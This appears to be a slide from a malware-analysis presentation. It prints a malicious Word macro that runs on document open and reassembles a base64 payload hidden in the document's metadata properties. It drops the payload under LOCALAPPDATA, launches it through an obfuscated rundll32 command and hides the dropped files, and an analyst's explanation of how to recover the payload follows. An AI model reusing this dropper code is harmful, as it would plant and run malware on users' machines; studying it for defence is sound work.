Sub AutoOpen() Execute End Sub Private Function DecodeBase64(base64) As Byte() Const decodeTable = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" [... REDACTED ...] DecodeBase64 = decodedBytes End Function Private Sub Execute() Dim Path As String Dim FileNum As Long Dim bin() As Byte Dim cmdLine As String Const HIDDEN_WINDOW = 1 strComputer = "." 'extract and decode encoded file Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject") Subject = Right(Subject, Len(Subject) - 50) Company = ActiveDocument.BuiltInDocumentProperties.Item("Company") Company = Right(Company, Len(Company) - 50) Category = ActiveDocument.BuiltInDocumentProperties.Item("Category") Category = Right(Category, Len(Category) - 50) Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base") Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50) Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments") Comments = Right(Comments, Len(Comments) - 50) base64 = Subject + Company + Category + Hyperlink_base + Comments bin = DecodeBase64(base64) 'save decoded file Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat" PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll" PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat" If Dir(PathPld, vbHidden) <> "" Then Exit Sub End If FileNum = FreeFile Open Path For Binary Access Write As #FileNum Put #FileNum, 1, bin Close #FileNum cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" + "m32\" + "run" + "###" + "dll" + "32" + "#" + ".exe " + """" + Path + """" + "###" + ",KlpSvc" WordBasic.[Shell] Replace(cmdLine, "#", "") If Dir(PathPld) <> "" Then SetAttr PathPld, vbHidden End If If Dir(PathPldBt) <> "" Then SetAttr PathPldBt, vbHidden End If If Dir(Path) <> "" Then Kill Path End If End Sub
The goal of this code is to get information from the properties of the document ("Subject", "Company", "Category", "Hyperlink base" and finally "Comments"). Some of this information can be directly extracted from the Windows explorer by looking at the properties of the file. The "Hyperlink Base" must be extracted using another tool, strings is capable of obtaining this by looking for long strings. Pay close attention to the contents of these fields as they appear base64 encoded.
4/10